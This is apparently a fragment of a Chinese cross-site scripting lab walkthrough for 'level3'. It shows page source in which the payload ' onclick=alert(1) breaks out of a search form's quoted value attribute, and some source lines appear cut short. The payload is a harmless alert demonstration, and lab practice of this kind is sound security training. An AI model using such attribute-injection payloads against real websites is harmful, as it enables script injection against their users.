 2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <sc
5 win
6 {
7 con
8 wi
9 }
10 </s
11 <ti
12 </h
欢迎来到level3
没有找到和' onclick=alert(1)相关的结果.
搜索
13 <body>
14 <h1 align=center>欢迎来到level3</h1>
15 <h2 align=center>没有找到和' onclick=alert(1)相关的结果.</h2><center>
16 <form action=level3.php method=GET>
17 <input name=keyword  value='' onclick=alert(1)'>
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level3.png></center>
21 <h3 align=center>payload的长度:18</h3></body>
22 </html>
23
微信号: crowsec